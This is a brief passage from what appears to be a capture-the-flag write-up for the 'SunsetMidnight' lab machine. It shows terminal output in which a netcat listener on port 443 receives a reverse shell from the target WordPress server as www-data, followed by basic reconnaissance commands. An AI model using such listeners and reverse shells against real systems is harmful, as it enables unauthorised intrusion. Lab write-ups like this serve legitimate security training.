 (root💀siunam)-[~/ctf/PG_Play/SunsetMidnight]
# nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.49.129] from (UNKNOWN) [192.168.129.88] 56888
bash: cannot set terminal process group (585): Inappropriate ioctl for device
bash: no job control in this shell
www-data@midnight:/var/www/html/wordpress/wp-admin$ whoami;hostname;id;ip a
whoami;hostname;id;ip a
www-data
midnight
uid=33(www-data) gid=33(www-data) groups=33(www-data)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
2: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:50:56:ba:8a:ad brd ff:ff:ff:ff:ff:ff
inet 192.168.129.88/24 brd 192.168.129.255 scope global ens192
valid_lft forever preferred_lft forever
www-data@midnight:/var/www/html/wordpress/wp-admin$